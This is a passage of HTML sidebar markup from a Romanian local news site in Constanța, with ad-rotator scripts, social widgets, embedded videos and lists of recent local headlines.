<li><a href="https://www.infopress.tv/acord-comercial-major-intre-canada-si-china-reactia-sua/" class="simptip-position-top simptip-movable" data-tooltip="Acord comercial major între Canada și China. Reacția SUA"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/caeney_xi.jpeg?resize=180%2C120&ssl=1" alt="Acord comercial major între Canada și China. Reacția SUA" width="90" height="60"></a></li>
<li><a href="https://www.infopress.tv/constanta-centru-regional-de-screening-pentru-depistarea-cancerului-mamar/" class="simptip-position-top simptip-movable" data-tooltip="Constanța, centru regional de screening pentru depistarea cancerului mamar"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/sreening.jpeg?resize=180%2C120&ssl=1" alt="Constanța, centru regional de screening pentru depistarea cancerului mamar" width="90" height="60"></a></li>
</ul>
</div>
</div>
</div><div class="widget momizat-ads"><div class="widget-head"><h3 class="widget-title"><span>Reclame</span></h3></div>		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-122 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-122 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-122 .adr-next',
prev: '.e3lanat-rotator-id-122 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-122" style="width:160px; height:107px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16184" style=" ">
<a href="https://www.facebook.com/emilygfashion" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/moda.jpg?fit=182%2C107&ssl=1" alt="Emily G Fashion" width="160" height="107"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-778 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-778 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-778 .adr-next',
prev: '.e3lanat-rotator-id-778 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-778" style="width:160px; height:90px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson?fref=ts" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_studio.jpg?fit=160%2C90&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="18208" style=" ">
<a href="https://www.facebook.com/studiopilateson/timeline" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/pilates_one_studio_cta1.jpg?fit=1886%2C915&ssl=1" alt="ad" width="160" height="90"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-452 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-452 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollHorz3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-452 .adr-next',
prev: '.e3lanat-rotator-id-452 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-452" style="width:160px; height:220px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="16182" style=" ">
<a href="https://www.facebook.com/pages/Birou-de-Mediator-Radita-Mariana-Florea/701727739865700" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/mediere.jpg?fit=182%2C220&ssl=1" alt="Birou de Mediator Radita Mariana Florea" width="160" height="220"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-398 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-398 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-398 .adr-next',
prev: '.e3lanat-rotator-id-398 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-398" style="margin-bottom:-1px;width:160px; height:70px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.radiovacanta.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/radiovacanta.png?fit=160%2C70&ssl=1" alt="Radio Vacanta" width="160" height="70"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="9261" style=" margin-bottom:1px;">
<a href="https://www.ratc.ro/" target="_blank"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/07/ratc.png?fit=160%2C70&ssl=1" alt="RATC" width="160" height="70"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget momizat-ads">		<script data-jetpack-boost="ignore" type="text/javascript">
jQuery(document).ready(function($) {
$('.e3lanat-rotator-id-594 .mom-e3lanat-inner').imagesLoaded( function() {
jQuery('.e3lanat-rotator-id-594 .mom-e3lanat-inner').boxSlider({
autoScroll: true,
timeout: 5000,
speed: 800,
effect: 'scrollVert3d',
pauseOnHover: true,
next:'.e3lanat-rotator-id-594 .adr-next',
prev: '.e3lanat-rotator-id-594 .adr-prev'
});
});
});
</script>
<div class="mom-e3lanat-wrap  ">
<div class="mom-e3lanat e3lanat-layout-rotator e3lanat-rotator-id-594" style="width:160px; height:160px;">
<div class="mom-e3lanat-inner">
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="https://www.infopress.tv/contact/" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/Banner_InfoPress160x160.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
<div class="mom-e3lan" data-id="17411" style=" ">
<a href="#" target=""><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/08/chart.png?fit=160%2C160&ssl=1" alt="ad" width="160" height="160"></a>
</div><!--mom ad-->
</div>
</div>	<!--Mom ads-->
</div>
</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div>
</div> <!--main sidebar-->
<div class="clear"></div>
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div class="custom_textwidget">
</div>
<div style="height:20px;"></div><div class="widget momizat-social_counter"><div class="widget-head"><h3 class="widget-title"><span>Retele Sociale</span></h3></div>
<div class="mom-socials-counter">
<ul>
<li class="msc-item msc-rss">
<a href="https://www.infopress.tv/feed/"><div class="sc-head">
<i class="fa-icon-rss"></i>
<span>RSS</span>
</div>
</a>
<div class="sc-count">
<span>1000+</span>
Subscribers                                        </div>
</li>
<li class="msc-item msc-facebook">
<a href="//facebook.com/929350460469062" target="_blank">
<div class="sc-head">
<i class="fa-icon-facebook"></i>
<span>facebook</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
fans                                    </div>
</li>
<li class="msc-item msc-twitter">
<a href="http://twitter.com/InfopressTV" target="_blank">
<div class="sc-head">
<i class="fa-icon-twitter"></i>
<span>twitter</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
<li class="msc-item msc-instagram">
<a href="http://instagram.com/infopress.tv" target="_blank">
<div class="sc-head">
<i class="fa-icon-instagram"></i>
<span>instagram</span>
</div>
</a>
<div class="sc-count">
<span>0</span>
followers                                    </div>
</li>
</ul>
</div>
</div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Infopress Tv</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/jaxC-AsIrFs?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div>		   	    <div class="custom_textwidget">
<a data-pin-do="embedUser" href="http://ro.pinterest.com/infopresstv/"data-pin-scale-width="80" data-pin-scale-height="200" data-pin-board-width="400">Viziteaza profilul lui InfopressTv pe Pinterest.</a><!-- Please call pinit.js only once per page -->
</div>
<div style="height:20px;"></div><div class="widget momizat-video"><div class="widget-head"><h3 class="widget-title"><span>Video Recomandat</span></h3></div><div class="mom-video-widget">
<iframe src="https://www.youtube.com/embed/zrXTkoA_KRk?rel=0" frameborder="0" allowfullscreen></iframe>
</div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Vremea in Constanta</span></h3></div>			<div class="textwidget"><a href="https://www.accuweather.com/ro/ro/constanta/287719/weather-forecast/287719" class="aw-widget-legal">
<!--
By accessing and/or using this code snippet, you agree to AccuWeather’s terms and conditions (in English) which can be found at http://www.accuweather.com/en/free-weather-widgets/terms and AccuWeather’s Privacy Statement (in English) which can be found at https://www.accuweather.com/en/privacy.
-->
</a><div id="awcc1413224270272" class="aw-widget-current"  data-locationkey="287719" data-unit="c" data-language="ro" data-useip="false" data-uid="awcc1413224270272"></div></div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Comunicate</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic pe strada Steagului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/12/1-7.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic pe strada Steagului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-pe-strada-steagului/">Restricții de trafic pe strada Steagului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-09T12:14:51+02:00" class="entry-date">9 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Se deschide Târgul de Crăciun din Piața Ovidiu" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-deschide-targul-de-craciun-din-piata-ovidiu/">Se deschide Târgul de Crăciun din Piața Ovidiu</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-27T11:44:43+02:00" class="entry-date">27 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=90%2C60&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/parada_constanta.jpeg?resize=180%2C120&ssl=1" alt="Restricții de trafic și program special pe Bulevardul  Tomis " width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/restrictii-de-trafic-si-program-special-pe-bulevardul-tomis/">Restricții de trafic și program special pe Bulevardul  Tomis </a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-26T16:14:41+02:00" class="entry-date">26 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=90%2C60&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2014/12/targ_craciun.jpg?resize=180%2C120&ssl=1" alt="Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/atribuirea-amplasamentelor-pentru-targurile-de-craciun-din-constanta/">Atribuirea amplasamentelor pentru Târgurile de Crăciun din Constanța</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-10-25T18:15:32+03:00" class="entry-date">25 octombrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=90%2C60&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2022/08/isj-constanta.jpg?resize=180%2C120&ssl=1" alt="IȘJ Constanța anunță modificări în rețeaua școlară" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/isj-constanta-anunta-modificari-in-reteaua-scolara/">IȘJ Constanța anunță modificări în rețeaua școlară</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-08-13T19:26:05+03:00" class="entry-date">13 august 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Evenimente</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=90%2C60&ssl=1" alt="România are o nouă zi națională" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/munti_apuseni.jpg?resize=180%2C120&ssl=1" alt="România are o nouă zi națională" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/romania-are-o-noua-zi-nationala/">România are o nouă zi națională</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-17T12:55:27+02:00" class="entry-date">17 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=90%2C60&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/09/pompieri_incendiu-1.jpeg?resize=180%2C120&ssl=1" alt="Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incendiu-in-bloc-oameni-evacuati-o-persoana-la-spital-cu-arsuri/">Incendiu în bloc. Oameni evacuați, o persoană la spital cu arsuri</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-16T22:21:30+02:00" class="entry-date">16 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=90%2C60&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/03/spital_ct.jpg?resize=180%2C120&ssl=1" alt="Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/incident-la-spitalul-clinic-judetean-de-urgenta-constanta-mai-multi-influenceri-au-venit-sa-externeze-o-pacienta-internata-in-sectia-de-neurologie/">Incident la Spitalul Clinic Judeţean de Urgenţă Constanţa. Mai mulți influenceri au venit să externeze o pacientă internată în secţia de Neurologie</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-07T13:46:34+02:00" class="entry-date">7 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=90%2C60&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2026/01/crans_montana.png?resize=180%2C120&ssl=1" alt="Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/zeci-de-morti-si-115-raniti-in-urma-incendiul-din-crans-montana-un-roman-dat-disparut/">Zeci de morți și 115 răniți în urma incendiul din Crans-Montana. Un român dat dispărut</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2026-01-02T20:04:54+02:00" class="entry-date">2 ianuarie 2026</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=90%2C60&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-08-at-16.35.16.jpeg?resize=180%2C120&ssl=1" alt="Explozie în Portul Constanța. Doi oameni morți" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/explozie-in-portul-constanta-doi-oameni-morti/">Explozie în Portul Constanța. Doi oameni morți</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-12-31T12:43:27+02:00" class="entry-date">31 decembrie 2025</span>
</div>
</div>
</div> <!--//post-->
</div>
</div><div class="widget momizat-posts"><div class="widget-head"><h3 class="widget-title"><span>Interviuri</span></h3></div>                                   <div class="mom-posts-widget">
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=90%2C60&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/11/catedrala_mantuirii_neamului.jpg?resize=180%2C120&ssl=1" alt="Se schimbă programul de vizitare la Catedrala Mântuirii Neamului" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/se-schimba-programul-de-vizitare-la-catedrala-mantuirii-neamului/">Se schimbă programul de vizitare la Catedrala Mântuirii Neamului</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-11-04T17:08:46+02:00" class="entry-date">4 noiembrie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=90%2C60&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2025/07/copii_plaja.jpg?resize=180%2C120&ssl=1" alt="ANAT susține ideea vacanțelor decalate pentru elevi" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/anat-sustine-ideea-vacantelor-decalate-pentru-elevi/">ANAT susține ideea vacanțelor decalate pentru elevi</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2025-07-25T22:47:19+03:00" class="entry-date">25 iulie 2025</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=90%2C60&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2016/10/anamaria_2.jpg?resize=180%2C120&ssl=1" alt="Fotografia prin ochii unui profesionist – Anamaria Mihalache" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/fotografia-prin-ochii-unui-profesionist-anamaria-mihalache/">Fotografia prin ochii unui profesionist – Anamaria Mihalache</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2016-10-08T15:10:16+03:00" class="entry-date">8 octombrie 2016</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
<div class="post-img main-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=90%2C60&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="90" height="60"></a></div>
<div class="post-img sec-sidebar-element"><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/"><img src="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" data-hidpi="https://i0.wp.com/www.infopress.tv/wp-content/uploads/2015/08/lil_lee.jpg?resize=180%2C120&ssl=1" alt="O timișoreancă pe o compilație internațională!" width="180" height="120"></a><span class="post-format-icon"></span></div>
<div class="details has-feature-image">
<h4><a href="https://www.infopress.tv/timisoreanca-pe-compilatie-internationala/">O timișoreancă pe o compilație internațională!</a></h4>
<div class="mom-post-meta mom-w-meta">
<span datetime="2015-08-06T20:25:48+03:00" class="entry-date">6 august 2015</span>
</div>
</div>
</div> <!--//post-->
<div class="mpw-post">
